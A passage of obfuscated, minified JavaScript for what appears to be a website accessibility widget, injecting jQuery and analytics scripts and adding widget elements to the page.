4314ef(0xc82)+_0x4314ef(0x132d)+_0x4314ef(0x1078)+_0x4314ef(0x3d2)+_0x4314ef(0x2ec1)+_0x4314ef(0x329c)+_0x4314ef(0x2539)+_0x4314ef(0x1b32)+_0x4314ef(0x21d1)+_0x4314ef(0x2b10)+_0x4314ef(0x3302)+_0x4314ef(0x2935)+_0x4314ef(0x1cf2)+_0x4314ef(0x20a2)+_0x4314ef(0x12b5)+_0x4314ef(0x1c67)+_0x4314ef(0x1f93)+_0x4314ef(0x7cd)+_0x4314ef(0xd42)+_0x4314ef(0x1397)+_0x4314ef(0x1188)+_0x4314ef(0x2294)+_0x4314ef(0x3653)+_0x4314ef(0x874)+_0x4314ef(0x1496)+_0x4314ef(0x1222)+_0x4314ef(0x9b9)+_0x4314ef(0xc44)+_0x4314ef(0x11c1)+_0x4314ef(0x1761)+_0x4314ef(0x1359)+_0x4314ef(0x134f)+_0x4314ef(0x24c8)+_0x4314ef(0xc68)+_0x4314ef(0x2577)+_0x4314ef(0xdba)+_0x4314ef(0x98d))+(_0x4314ef(0x1038)+_0x4314ef(0x3a0)+_0x4314ef(0x27de)+_0x4314ef(0x1f48)+_0x4314ef(0xeb2)+_0x4314ef(0x5fc)+_0x4314ef(0xebc)+_0x4314ef(0x123b)+_0x4314ef(0x5c9)+_0x4314ef(0x16ad)+_0x4314ef(0x1aa1)+_0x4314ef(0xc19)+_0x4314ef(0x2b37)+_0x4314ef(0x348e)+_0x4314ef(0x340c)+_0x4314ef(0x2377)+_0x4314ef(0x348e)+_0x4314ef(0x35b0)+_0x4314ef(0x3236)+_0x4314ef(0x1c26)+_0x4314ef(0x31a9)+_0x4314ef(0xebc)+_0x4314ef(0x2408)+_0x4314ef(0x169a)+_0x4314ef(0x25bb)+_0x4314ef(0x7c6)+_0x4314ef(0x2cc8)+_0x4314ef(0x34a8)+_0x4314ef(0x281d)+_0x4314ef(0x1453)+_0x4314ef(0x34a8)+_0x4314ef(0x2db0)+_0x4314ef(0x1453)+_0x4314ef(0x1d36)+_0x4314ef(0x88b)+_0x4314ef(0x284a)+_0x4314ef(0x1de6)+_0x4314ef(0x2d70)+_0x4314ef(0x1704)+_0x4314ef(0x15d3)+_0x4314ef(0xc2e)+_0x4314ef(0xbe9)+_0x4314ef(0x14f8)+_0x4314ef(0x231f)+_0x4314ef(0x1f48)+_0x4314ef(0x1e11)+_0x4314ef(0x2d9c)+_0x4314ef(0x7b0)+_0x4314ef(0x1757)+_0x4314ef(0xfca)+_0x4314ef(0x18c5)+_0x4314ef(0x35fa)+_0x4314ef(0x21ef)+_0x4314ef(0x1aa0)+_0x4314ef(0x2009)+_0x4314ef(0x248)+_0x4314ef(0x298e)+_0x4314ef(0x3da)+_0x4314ef(0x1fd0)+_0x4314ef(0x281b)+_0x4314ef(0x327b)+_0x4314ef(0x2897)+_0x4314ef(0x2c4c)+_0x4314ef(0x1b32)+_0x4314ef(0x1f8e)+_0x4314ef(0x635)+_0x4314ef(0x2475)+_0x4314ef(0x1711)+_0x4314ef(0x26ef)+_0x4314ef(0x348e)+_0x4314ef(0x780)+_0x4314ef(0xfad)+_0x4314ef(0x27d7)+_0x4314ef(0x289f)+_0x4314ef(0x1c33)+_0x4314ef(0x180b)+_0x4314ef(0x27d7)+_0x4314ef(0x35df)+_0x4314ef(0x251b)+_0x4314ef(0xbec)+_0x4314ef(0x2d18)+_0x4314ef(0x225c)+_0x4314ef(0x1c24)+_0x4314ef(0x12ef)+_0x4314ef(0x1d8c)+_0x4314ef(0xb10)+_0x4314ef(0x2437)+_0x4314ef(0x1d49)+_0x4314ef(0x63b)+_0x4314ef(0x1973)+_0x4314ef(0x27c8)+_0x4314ef(0x2ead)+_0x4314ef(0x2af5)+_0x4314ef(0x2d05)+_0x4314ef(0x741)+_0x4314ef(0x1b13)+_0x4314ef(0x281b)+_0x4314ef(0x327b)+_0x4314ef(0x1e0)+_0x4314ef(0x11fa))+(_0x4314ef(0xf1b)+_0x4314ef(0x21f)+_0x4314ef(0x1725)+_0x4314ef(0x2378)+_0x4314ef(0x222d)+_0x4314ef(0x134f)+_0x4314ef(0xa83)+_0x4314ef(0x2e3d)+_0x4314ef(0x357)+_0x4314ef(0x1ddb)+_0x4314ef(0x1de6)+_0x4314ef(0x32f1)+_0x4314ef(0xebc)+_0x4314ef(0x2e0c)+_0x4314ef(0x8eb)+_0x4314ef(0x1429)+_0x4314ef(0x3018)+_0x4314ef(0x2dbf)+_0x4314ef(0x1fb4)+_0x4314ef(0x313a)+_0x4314ef(0x2d39)+_0x4314ef(0x3054)+_0x4314ef(0x1c52)+_0x4314ef(0x34c7)+_0x4314ef(0xbf1)+_0x4314ef(0x3460)+_0x4314ef(0x17e8)+_0x4314ef(0x19c0)+_0x4314ef(0xdef)+_0x4314ef(0x27d7)+_0x4314ef(0x1277)+_0x4314ef(0x2734)+_0x4314ef(0x2bbd)+_0x4314ef(0x1822)+_0x4314ef(0x2f69)+_0x4314ef(0x17ac)+_0x4314ef(0x186a)+_0x4314ef(0x2cd2)+_0x4314ef(0x5f0)+_0x4314ef(0x1ef8)+_0x4314ef(0x3340)+_0x4314ef(0xa78)+_0x4314ef(0xf5c)+_0x4314ef(0x165b)+_0x4314ef(0x2b9f)+_0x4314ef(0xa81)+_0x4314ef(0x33a1)+_0x4314ef(0x2635)+_0x4314ef(0x20d8)+_0x4314ef(0x13af)+_0x4314ef(0x26c8)+_0x4314ef(0xebc)+_0x4314ef(0x1f22)+_0x4314ef(0xfe6)+_0x4314ef(0x1ed5)+_0x4314ef(0x1bc)+_0x4314ef(0x2af7)+_0x4314ef(0x378)+_0x4314ef(0x1946)+_0x4314ef(0x2189)+_0x4314ef(0xf52)+_0x4314ef(0x16b7)+_0x4314ef(0x2010)+_0x4314ef(0x3316)+_0x4314ef(0x2a05)+_0x4314ef(0x1f48)+_0x4314ef(0x30d6)+_0x4314ef(0xe12)+_0x4314ef(0x1f48)+_0x4314ef(0x1edb)+_0x4314ef(0x6a3)+_0x4314ef(0x181a)+_0x4314ef(0x281d)+_0x4314ef(0x508)+_0x4314ef(0x987)+_0x4314ef(0x59d)+_0x4314ef(0x1b96)+_0x4314ef(0x103d)+_0x4314ef(0x1b72)+_0x4314ef(0x14b0)+_0x4314ef(0x131f)+_0x4314ef(0x2c64)+_0x4314ef(0x14b0)+_0x4314ef(0x8e5)+_0x4314ef(0x2c64)+_0x4314ef(0x14b0)+_0x4314ef(0x1b93)+_0x4314ef(0x1e35)+_0x4314ef(0x35fa)+_0x4314ef(0x3309)+_0x4314ef(0x3000)+_0x4314ef(0xcfd)+_0x4314ef(0x1bf3)+_0x4314ef(0x26bc)+_0x4314ef(0x348e)+_0x4314ef(0x12c4)+_0x4314ef(0x1b25)+_0x4314ef(0x2ada)+_0x4314ef(0x29f6)+_0x4314ef(0x2bb6))+(_0x4314ef(0x62f)+_0x4314ef(0xa43)+_0x4314ef(0x2540)+_0x4314ef(0x1761)+_0x4314ef(0xfe2)+_0x4314ef(0x302d)+_0x4314ef(0x81c)+_0x4314ef(0x35f)+_0x4314ef(0x5bf)+_0x4314ef(0x318)+_0x4314ef(0xa8a)+_0x4314ef(0x15f0)+_0x4314ef(0x2c87)+_0x4314ef(0xaf8)+_0x4314ef(0x122a)+_0x4314ef(0x315d)+_0x4314ef(0xe06)+_0x4314ef(0x2381)+_0x4314ef(0xc59)+_0x4314ef(0x239a)+_0x4314ef(0x2795)+_0x4314ef(0x2afd)+_0x4314ef(0x343b)+_0x4314ef(0x751)+_0x4314ef(0x35ec)+_0x4314ef(0x1af1)+_0x4314ef(0x22b)+_0x4314ef(0x2abe)+_0x4314ef(0x27ab)+_0x4314ef(0xa4b)+_0x4314ef(0x2bf3)+_0x4314ef(0x2df8)+_0x4314ef(0x139a)+_0x4314ef(0x46b)+_0x4314ef(0x2e0f)+_0x4314ef(0x33b0)+_0x4314ef(0x1d4c)+_0x4314ef(0x143f)+_0x4314ef(0x241c)+_0x4314ef(0x2368)+_0x4314ef(0x24d2)+_0x4314ef(0x14a0)+_0x4314ef(0x312d)+_0x4314ef(0x29a4)+_0x4314ef(0x29f8)+_0x4314ef(0x27da)+_0x4314ef(0x2e87)+_0x4314ef(0x141d)+_0x4314ef(0x2981)+_0x4314ef(0x1376)+_0x4314ef(0x1c4c)+_0x4314ef(0x24c0)+_0x4314ef(0x97f)+_0x4314ef(0x2a2b)+_0x4314ef(0x222c)+_0x4314ef(0x1e6b)+_0x4314ef(0x88a)+_0x4314ef(0x2c72)+_0x4314ef(0x33b4)+_0x4314ef(0x28bc)+_0x4314ef(0x857)+_0x4314ef(0x350e)+_0x4314ef(0xd30)+_0x4314ef(0x1d3d)+_0x4314ef(0x24a5)+_0x4314ef(0x2529)+_0x4314ef(0x47a)+_0x4314ef(0x2dc6)+_0x4314ef(0x32c2)+_0x4314ef(0x1fb2)+_0x4314ef(0x1122)+_0x4314ef(0x209e)+_0x4314ef(0x3245)+_0x4314ef(0x1b91)+_0x4314ef(0x20a8)+_0x4314ef(0xc31)+_0x4314ef(0x20ce)+_0x4314ef(0x16ee)+_0x4314ef(0x319c)+_0x4314ef(0x1838)+_0x4314ef(0x699)+_0x4314ef(0xbb4)+_0x4314ef(0x2e13)+_0x4314ef(0x647)+_0x4314ef(0x2b8b)+_0x4314ef(0x18da)+_0x4314ef(0x251)+_0x4314ef(0x8be)+_0x4314ef(0x2082)+_0x4314ef(0x838)+_0x4314ef(0x21c8)+_0x4314ef(0xee7)+_0x4314ef(0x205f)+_0x4314ef(0xda4)+_0x4314ef(0x3411)+_0x4314ef(0x12a8)+_0x4314ef(0x2dcf)+_0x4314ef(0x355f)+_0x4314ef(0x1d8e)+_0x4314ef(0x1bf))+(_0x4314ef(0xc08)+_0x4314ef(0x14d9)+_0x4314ef(0x30a)+_0x4314ef(0x362d)+_0x4314ef(0x2de4)+_0x4314ef(0xc08)+_0x4314ef(0xa24)+_0x4314ef(0xbae)+_0x4314ef(0x196b)+_0x4314ef(0x139a)+_0x4314ef(0x5c9)+_0x4314ef(0x2c1d)+_0x4314ef(0x29f8)+_0x4314ef(0xc0e)+_0x4314ef(0x2a8f)+_0x4314ef(0x1624)+_0x4314ef(0x2b85)+_0x4314ef(0xe48)+_0x4314ef(0x243e)+_0x4314ef(0x179a)+_0x4314ef(0x3099)+_0x4314ef(0xf0a)+_0x4314ef(0x27e0)+_0x4314ef(0x215f)+_0x4314ef(0x340c)+_0x4314ef(0x1b58)+_0x4314ef(0x2a9a)+_0x4314ef(0x335b)+_0x4314ef(0x924)+_0x4314ef(0x211c)+_0x4314ef(0x35ec)+_0x4314ef(0x1af1)+_0x4314ef(0xb71)+_0x4314ef(0x1f48)+_0x4314ef(0x32ad)+_0x4314ef(0xaa3)+_0x4314ef(0x106c)+_0x4314ef(0x196b)+_0x4314ef(0x139a)+_0x4314ef(0x347a)+_0x4314ef(0x348e)+_0x4314ef(0x7b2)+_0x4314ef(0x1982)+_0x4314ef(0x16d2)+_0x4314ef(0x1f68)+_0x4314ef(0x16fe)+_0x4314ef(0x167e)+_0x4314ef(0x2246)+_0x4314ef(0xa09)+_0x4314ef(0x2d99)+_0x4314ef(0x28db)+_0x4314ef(0x2e0)+_0x4314ef(0x4a1)+_0x4314ef(0x18ac)+_0x4314ef(0x1438)+_0x4314ef(0x220b)+_0x4314ef(0x333a)+_0x4314ef(0x298d)+_0x4314ef(0xea6)+_0x4314ef(0x1c0d)+_0x4314ef(0x4fd)+_0x4314ef(0x1a17)+_0x4314ef(0xb57)+_0x4314ef(0x202f)+_0x4314ef(0x2506)+_0x4314ef(0x1e27)+_0x4314ef(0x1f08)+_0x4314ef(0x228d)+_0x4314ef(0x57d)+_0x4314ef(0x5b6)+_0x4314ef(0x1625)+_0x4314ef(0x13f8)+_0x4314ef(0x1761)+_0x4314ef(0x1d49)+_0x4314ef(0x3593)+_0x4314ef(0x1495)+_0x4314ef(0x452)+_0x4314ef(0x9e9)+_0x4314ef(0xf56)+_0x4314ef(0x5c0)+_0x4314ef(0x151f)+_0x4314ef(0x1f68)+_0x4314ef(0x16fe)+_0x4314ef(0x9e6)+_0x4314ef(0x2d05)+_0x4314ef(0xf0f)+_0x4314ef(0x23f2)+_0x4314ef(0x2f5f)+_0x4314ef(0xc08)+_0x4314ef(0x14d9)+_0x4314ef(0x2f49)+_0x4314ef(0x1172)+_0x4314ef(0x179a)+_0x4314ef(0x2abe)+_0x4314ef(0x25be))+pageHeight_website+(_0x4314ef(0x24d3)+_0x4314ef(0x259f)+_0x4314ef(0x18ee)+_0x4314ef(0x5b6)+_0x4314ef(0x15b7)+_0x4314ef(0x2a96)+_0x4314ef(0x1900)+_0x4314ef(0x24a4)+_0x4314ef(0x28b9)+_0x4314ef(0x2d0d)+_0x4314ef(0x1e1c)+_0x4314ef(0x1900)+_0x4314ef(0x18ce)+_0x4314ef(0x35ec)+_0x4314ef(0x1ce6)+_0x4314ef(0x2c8c)+_0x4314ef(0x23df)+_0x4314ef(0x139a)+_0x4314ef(0xb0b)+_0x4314ef(0x3575)+_0x4314ef(0x3354)+_0x4314ef(0x32ad)+_0x4314ef(0x1ada)+_0x4314ef(0x2360)+_0x4314ef(0x215f)+_0x4314ef(0x1839)+_0x4314ef(0x269e)+_0x4314ef(0x2d93)+_0x4314ef(0x1b36)+_0x4314ef(0x113f)+_0x4314ef(0x1e4c)+_0x4314ef(0x1e60)+_0x4314ef(0x127e)+_0x4314ef(0xc7d)+_0x4314ef(0x2489)+_0x4314ef(0x2f7e)+_0x4314ef(0x34a4)+_0x4314ef(0x32ca)+_0x4314ef(0x142f)+_0x4314ef(0x464)+_0x4314ef(0x1857)+_0x4314ef(0xe06)+_0x4314ef(0x160b)+_0x4314ef(0x332)+_0x4314ef(0x17f7)+_0x4314ef(0x1a10)+'c(')+pageHeight_website+(_0x4314ef(0xd2b)+_0x4314ef(0x32ad)+_0x4314ef(0x720)+_0x4314ef(0x15c0)+_0x4314ef(0x30ae)+_0x4314ef(0x179a)+_0x4314ef(0x2abe)+_0x4314ef(0xe3a)+_0x4314ef(0x12a9)+_0x4314ef(0x33e1)+_0x4314ef(0x1417)+_0x4314ef(0x215f)+_0x4314ef(0x3053)+_0x4314ef(0x678)+_0x4314ef(0x315c)+_0x4314ef(0x336a)+_0x4314ef(0x8a9)+_0x4314ef(0xff4)+_0x4314ef(0x34a1)+_0x4314ef(0xc47)+_0x4314ef(0x1584)+_0x4314ef(0xc40)+_0x4314ef(0x332)+_0x4314ef(0x1b7c)+_0x4314ef(0x141c)+_0x4314ef(0xe06)+_0x4314ef(0x360f)+_0x4314ef(0x5f1)+_0x4314ef(0x226d)+_0x4314ef(0x2726)+_0x4314ef(0x196b)+_0x4314ef(0x139a)+_0x4314ef(0x5c9)+_0x4314ef(0x18ff)+_0x4314ef(0x3614)+_0x4314ef(0x11ac)+_0x4314ef(0x231b)+_0x4314ef(0x1fe3)+_0x4314ef(0x1e5e)+_0x4314ef(0x139a)+_0x4314ef(0x26e7)+_0x4314ef(0xa4b)+_0x4314ef(0xf87)+_0x4314ef(0x35ec)+_0x4314ef(0x1af1)+_0x4314ef(0x179a)+_0x4314ef(0x2abe)+_0x4314ef(0x32c0)+_0x4314ef(0x24c4)+_0x4314ef(0x2799)+_0x4314ef(0xcce));localStorage[_0x4314ef(0x794)](_0x4314ef(0x76a)+'le'),localStorage[_0x4314ef(0x794)](_0x4314ef(0x1ac9)+'e');var audio,interval_animate_widget=-0x1376+-0x3df*-0x2+0xbb8*0x1,action_text_besar=[],action_text_kecil=[],action_contrash_widget=[],action_tooltip_widget=[],action_perataan_text_widget=[],action_line_height_text_widget=[],action_space_text_widget=[],action_kursor_widget=[],action_garis_bawahi_tautan_widget=[],cek_action_sound_search=[],tampung_text=[],action_tulisan_dibaca=[],action_grey_scale_widget=[],list_id_action_profile_aksesbilitas=[_0x4314ef(0x26c7)+_0x4314ef(0x24a6)+_0x4314ef(0x955),_0x4314ef(0x339b)+_0x4314ef(0xcf9),_0x4314ef(0x31ab)+_0x4314ef(0x3654),_0x4314ef(0xbae)+_0x4314ef(0x309b),_0x4314ef(0x26c7)+_0x4314ef(0x40b)+_0x4314ef(0x1c48),_0x4314ef(0x1bad)+_0x4314ef(0x2bc6)+_0x4314ef(0x177d),_0x4314ef(0x22a5)+_0x4314ef(0x4b4)+_0x4314ef(0x89b),_0x4314ef(0x298b)+'d'],head=document[_0x4314ef(0x48d)]||document[_0x4314ef(0x2511)+_0x4314ef(0x1490)](_0x4314ef(0x48d))[-0x2558+0x1*-0x2611+0x4b69];if(!(typeof jQuery===_0x4314ef(0x2480))){var script_jquery=document[_0x4314ef(0xd86)+_0x4314ef(0x817)](_0x4314ef(0x9f0));script_jquery[_0x4314ef(0x33be)]=_0x4314ef(0x3e4)+_0x4314ef(0x2c7e)+_0x4314ef(0xa39)+_0x4314ef(0x11c0)+_0x4314ef(0x7b6)+_0x4314ef(0x1b53)+_0x4314ef(0x35d1),script_jquery[_0x4314ef(0x95a)]=_0x4314ef(0x265c)+_0x4314ef(0x1352),document[_0x4314ef(0x15dc)][_0x4314ef(0x738)+'d'](script_jquery);}var script_jqueryx=document[_0x4314ef(0xd86)+_0x4314ef(0x817)](_0x4314ef(0x9f0));script_jqueryx[_0x4314ef(0x33be)]=_0x4314ef(0x2702)+_0x4314ef(0xeaf)+_0x4314ef(0xec0)+_0x4314ef(0x2750)+_0x4314ef(0x340a)+_0x4314ef(0x1940)+'js',script_jqueryx[_0x4314ef(0x95a)]=_0x4314ef(0x265c)+_0x4314ef(0x1352),document[_0x4314ef(0x15dc)][_0x4314ef(0x738)+'d'](script_jqueryx);var script_google_anal=document[_0x4314ef(0xd86)+_0x4314ef(0x817)](_0x4314ef(0x9f0));script_google_anal[_0x4314ef(0x33be)]=_0x4314ef(0x10b4)+_0x4314ef(0x101a)+_0x4314ef(0x21bd)+_0x4314ef(0x12b7)+_0x4314ef(0x13e4)+_0x4314ef(0xdd0),script_google_anal[_0x4314ef(0x95a)]=_0x4314ef(0x265c)+_0x4314ef(0x1352),document[_0x4314ef(0x15dc)][_0x4314ef(0x738)+'d'](script_google_anal);var script_google_anal_v2=document[_0x4314ef(0xd86)+_0x4314ef(0x817)](_0x4314ef(0x9f0));script_google_anal_v2[_0x4314ef(0x33be)]=_0x4314ef(0x10b4)+_0x4314ef(0x101a)+_0x4314ef(0x21bd)+_0x4314ef(0x12b7)+_0x4314ef(0x11ef)+_0x4314ef(0x15e4),script_google_anal_v2[_0x4314ef(0x95a)]=_0x4314ef(0x265c)+_0x4314ef(0x1352),document[_0x4314ef(0x15dc)][_0x4314ef(0x738)+'d'](script_google_anal_v2);var style=document[_0x4314ef(0xd86)+_0x4314ef(0x817)](_0x4314ef(0x2dd7));head[_0x4314ef(0x738)+'d'](style),style[_0x4314ef(0x95a)]=_0x4314ef(0x725);style[_0x4314ef(0x308c)]?style[_0x4314ef(0x308c)][_0x4314ef(0x2044)]=css_loader:style[_0x4314ef(0x738)+'d'](document[_0x4314ef(0x1f8a)+_0x4314ef(0x1e6)](css_loader));var create_div_element=document[_0x4314ef(0xd86)+_0x4314ef(0x817)](_0x4314ef(0x770));create_div_element[_0x4314ef(0x1dff)+'te']('id',_0x4314ef(0x1966)+_0x4314ef(0x346d)),document[_0x4314ef(0x15dc)][_0x4314ef(0x738)+'d'](create_div_element);if(base_url_website==_0x4314ef(0x116b)+_0x4314ef(0x2f42)){var main_class_wrap=document[_0x4314ef(0x2511)+_0x4314ef(0x1e1a)](_0x4314ef(0x2362));main_class_wrap[_0x4314ef(0x306c)][_0x4314ef(0x18fa)](_0x4314ef(0x2d89)+_0x4314ef(0x2662));}var create_slider_dsb_element=document[_0x4314ef(0xd86)+_0x4314ef(0x817)](_0x4314ef(0x770));create_slider_dsb_element[_0x4314ef(0x1dff)+'te']('id',_0x4314ef(0x34d9)+_0x4314ef(0x29a8)),document[_0x4314ef(0x15dc)][_0x4314ef(0x738)+'d'](create_slider_dsb_element);var create_slider_mouse=document[_0x4314ef(0xd86)+_0x4314ef(0x817)](_0x4314ef(0x770));create_slider_mouse[_0x4314ef(0x1dff)+'te']('id',_0x4314ef(0x17ad)+_0x4314ef(0x2d7e)),document[_0x4314ef(0x15dc)][_0x4314ef(0x738)+'d'](create_slider_mouse);var create_slider_mouse_masked=document[_0x4314ef(0xd86)+_0x4314ef(0x817)](_0x4314ef(0x770));create_slider_mouse_masked[_0x4314ef(0x1dff)+'te']('id',_0x4314ef(0x17ad)+_0x4314ef(0x2103)),document[_0x4314ef(0x15dc)][_0x4314ef(0x738)+'d'](create_slider_mouse_masked);var create_slider_mouse_masked_line=document[_0x4314ef(0xd86)+_0x4314ef(0x817)](_0x4314ef(0x770));create_slider_mouse_masked_line[_0x4314ef(0x1dff)+'te']('id',_0x4314ef(0x17ad)+_0x4314ef(0x11ed)+_0x4314ef(0x1221)),document[_0x4314ef(0x15dc)][_0x4314ef(0x738)+'d'](create_slider_mouse_masked_line);var interval_cek_element=0x6d6+0x4*0x6bb+-0x21c2;document[_0x4314ef(0x22ef)]==_0x4314ef(0x3255)?setTimeout(()=>{var _0x3f25c3=_0x4314ef,_0x40f9f3={'VnupU':function(_0x5ef897,_0x1aa86f,_0x2e292d){return _0x5ef897(_0x1aa86f,_0x2e292d);}};interval_cek_element=_0x40f9f3[_0x3f25c3(0x1635)](setInterval,cek_fungsi_jquery,-0xb48*-0x1+0x1a2f+-0x1*0x2513);},0x11cf*-0x1+0x855+-0x1a*-0x65):window[_0x4314ef(0x2700)+_0x4314ef(0xf7e)](_0x4314ef(0xc87),function(){var _0x1e6088=_0x4314ef,_0xf76d26={'PbxVE':function(_0x227f28,_0x4dbb8e,_0x4f7832){return _0x227f28(_0x4dbb8e,_0x4f7832);}};_0xf76d26[_0x1e6088(0x30b8)](setTimeout,()=>{var _0x394294=_0x1e6088;interval_cek_element=_0xf76d26[_0x394294(0x30b8)](setInterval,cek_fungsi_jquery,0xe9c+-0x2160+0x8*0x265);},-0xb9b+0x11*-0xe3+0x2*0xdbb);},![]);function cek_fungsi_jquery(){var _0x57c59a=_0x4314ef,_0x4a389d={'GPvMz':function(_0x4a2e76,_0x1e430d){return _0x4a2e76(_0x1e430d);},'WrFxI':function(_0xd8debf){return _0xd8debf();},'geIty':function(_0x44a277,_0x221588,_0xd07e4c){return _0x44a277(_0x221588,_0xd07e4c);},'MIyXf':_0x57c59a(0x1cbf),'ZAXSl':function(_0x44b315){return _0x44b315();},'hPBuh':_0x57c59a(0x1966)+_0x57c59a(0x346d),'TbSIh':_0x57c59a(0x2f2e)+_0x57c59a(0x1f5a),'GDocR':function(_0x2a5371,_0x275949){return _0x2a5371+_0x275949;},'Nruvg':_0x57c59a(0x10f9),'AVqWM':function(_0x3f7a8a){return _0x3f7a8a();},'nXlgl':function(_0x382f2e,_0x1cc94b,_0x41e0aa){return _0x382f2e(_0x1cc94b,_0x41e0aa);}},_0x50d2f3=document[_0x57c59a(0x2511)+_0x57c59a(0x1e1a)](_0x4a389d[_0x57c59a(0x19cb)]);const _0x28079c=[_0x4a389d[_0x57c59a(0x766)]];var _0x420bcb=base_url_website;if(new RegExp(_0x4a389d[_0x57c59a(0x19fa)](_0x4a389d[_0x57c59a(0x19fa)]('\x5cb',_0x28079c[_0x57c59a(0x1747)](_0x4a389d[_0x57c59a(0x291)])),'\x5cb'))[_0x57c59a(0x715)](_0x420bcb)){}else{var _0x36c916=document[_0x57c59a(0x15dc)][_0x57c59a(0x1ac0)](_0x50d2f3);_0x36c916&&(_0x4a389d[_0x57c59a(0x6e3)](jquery_cek_all),_0x4a389d[_0x57c59a(0x33cc)](setTimeout,()=>{var _0x3ed8b0=_0x57c59a;_0x4a389d[_0x3ed8b0(0x2ef1)](clearInterval,interval_cek_element),_0x4a389d[_0x3ed8b0(0x2133)](cek_local_function),_0x4a389d[_0x3ed8b0(0x2970)](hit_api_tracking,base_url_website,_0x4a389d[_0x3ed8b0(0x15e8)]),_0x4a389d[_0x3ed8b0(0x2dab)](load_html_dsb);},-0x1524*0x1+0x2bb*0xb+-0x435));}}function jquery_cek_all(){var _0x385298=_0x4314ef,_0x49557f={'lDucd':function(_0x15b2e9,_0x2e0c83,_0x26ddb2){return _0x15b2e9(_0x2e0c83,_0x26ddb2);},'xxSCf':function(_0x417f49,_0x120635){return _0x417f49+_0x120635;},'vHHxH':_0x385298(0x3a7),'zBvkz':function(_0x985b67,_0x470f6e){return _0x985b67(_0x470f6e);}};_0x49557f[_0x385298(0x27d8)](jQuery,document)[_0x385298(0x6a7)](function(){var _0x47393a=_0x385298,_0x13039f={'ZqFfT':function(_0x195f43,_0x307a28){var _0x4ee766=_0x1bb9;return _0x49557f[_0x4ee766(0x3359)](_0x195f43,_0x307a28);},'XpbcU':_0x49557f[_0x47393a(0x1a59)]};jQuery['fn'][_0x47393a(0x2696)+'nt']=function(_0x7d3ff0,_0x1f55cc){var _0x3071f1=_0x47393a;const _0x24668=this,_0x22f279=(_0x4b57ca,_0x39718f)=>{var _0x2b59c8=_0x1bb9,_0x40eb23={'VjOSk':function(_0x1688e2,_0x36f7ec){var _0x2f1663=_0x1bb9;return _0x13039f[_0x2f1663(0x2895)](_0x1688e2,_0x36f7ec);},'bHYYF':function(_0x3c38cf,_0x25bc7c){var _0xfd8af8=_0x1bb9;return _0x13039f[_0xfd8af8(0x2895)](_0x3c38cf,_0x25bc7c);},'fbjoE':function(_0x3054bf,_0x581ea5){var _0x3fa73b=_0x1bb9;return _0x13039f[_0x3fa73b(0x2895)](_0x3054bf,_0x581ea5);},'mQBLz':_0x13039f[_0x2b59c8(0x16e3)]};const _0x2f7b19=_0x4b57ca[_0x2b59c8(0xc3f)](/(.)([A-Z])(.)/g,(_0x48d1e2,_0x81735f,_0x49c7d7,_0x3baf5c)=>{var _0x3f7f24=_0x2b59c8;return _0x40eb23[_0x3f7f24(0x24bb)](_0x40eb23[_0x3f7f24(0x32e2)](_0x40eb23[_0x3f7f24(0x7c5)](_0x81735f,'-'),_0x49c7d7[_0x3f7f24(0x2d97)+'e']()),_0x3baf5c);});_0x24668[_0x2b59c8(0x3591)](function(){var _0x2aba94=_0x2b59c8;this[_0x2aba94(0x2dd7)][_0x2aba94(0x137e)+'y'](_0x2f7b19,_0x39718f,_0x40eb23[_0x2aba94(0x2f1b)]);});};if(jQuery[_0x3071f1(0x1a2f)+_0x3071f1(0x254a)](_0x7d3ff0))for(const[_0xf4cb6e,_0x1b3518]of Object[_0x3071f1(0x3597)](_0x7d3ff0)){_0x49557f[_0x3071f1(0x5e3)](_0x22f279,_0xf4cb6e,_0x1b3518);}else _0x49557f[_0x3071f1(0x5e3)](_0x22f279,_0x7d3ff0,_0x1f55cc);return _0x24668;};});}function cek_local_function(){var _0x339473=_0x4314ef,_0x523d9e={'jqsdS':_0x339473(0x485)+_0x339473(0x26ac)+_0x339473(0x104e)+_0x339473(0x2ff8)+_0x339473(0x10dc)+_0x339473(0xc14)+_0x339473(0x1f9d)+_0x339473(0x1fb8),'VvcJo':_0x339473(0x1949)+_0x339473(0x18fe),'AaOdX':function(_0x519ae8,_0x282d94){return _0x519ae8!=_0x282d94;},'lLWkI':function(_0x32229b,_0x30ca2a,_0x300615){return _0x32229b(_0x30ca2a,_0x300615);},'Yylob':function(_0x5a8b39,_0x14d413){return _0x5a8b39==_0x14d413;},'TOghe':function(_0x1b98e3,_0x314a04,_0xfaffb9){return _0x1b98e3(_0x314a04,_0xfaffb9);},'Bivmd':function(_0x35199c,_0x295560){return _0x35199c==_0x295560;},'QHcLX':function(_0xf55d16,_0x412a1e,_0x3634f4){return _0xf55d16(_0x412a1e,_0x3634f4);},'zscSo':function(_0x3cbe3b,_0xbdf35c){return _0x3cbe3b==_0xbdf35c;},'EOfdN':function(_0x198bf3){return _0x198bf3();},'ZENjC':_0x339473(0x2a2f),'zUmxf':function(_0x5c776c,_0x4c23c3){return _0x5c776c(_0x4c23c3);},'UZGnk':_0x339473(0xd63)+_0x339473(0x32c1)+_0x339473(0xd89),'XJMLT':_0x339473(0xf4c),'oGECK':_0x339473(0x2e70),'qSYsM':_0x339473(0x184b)+_0x339473(0x2c1c),'XYPNP':function(_0x4cfaf7,_0x20ce3b){return _0x4cfaf7!=_0x20ce3b;},'PRinj':function(_0x1f733f,_0x1ae86c,_0x188d3a){return _0x1f733f(_0x1ae86c,_0x188d3a);},'WXhTy':function(_0xba14af,_0x489680){return _0xba14af==_0x489680;},'AsXMh':function(_0x3a7668){return _0x3a7668();},'tkZQH':function(_0x2b1643,_0x46c893,_0x160913){return _0x2b1643(_0x46c893,_0x160913);},'NpbRF':function(_0x54ac53){return _0x54ac53();},'YMSpO':function(_0x251bbf,_0x5e84fa,_0x4dd331){return _0x251bbf(_0x5e84fa,_0x4dd331);},'Iqrlu':function(_0x515cbc,_0x39a741,_0x1c01c2){return _0x515cbc(_0x39a741,_0x1c01c2);},'nssJA':function(_0x59c8c4,_0x37b696){return _0x59c8c4==_0x37b696;},'KexGa':function(_0x423da7){return _0x423da7();},'MXorU':function(_0x53225d,_0x11e26f,_0x3dbb7f){return _0x53225d(_0x11e26f,_0x3dbb7f);},'lTouQ':function(_0xc27910,_0x472895){return _0xc27910==_0x472895;},'BuTNU':function(_0x53b408){return _0x53b408();},'fOqJx':function(_0x4afa04,_0x4670f7,_0x32a735){return _0x4afa04(_0x4670f7,_0x32a735);},'LvHqE':function(_0x42baca,_0x1cb385,_0x578fb3){return _0x42baca(_0x1cb385,_0x578fb3);},'ndjBh':function(_0xcb5156,_0x33b574){return _0xcb5156!=_0x33b574;},'vxulO':function(_0x4c2bb8,_0x296568){return 